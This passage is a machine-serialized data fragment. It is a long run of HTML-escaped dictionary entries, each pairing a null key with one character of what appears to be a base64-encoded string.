{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, 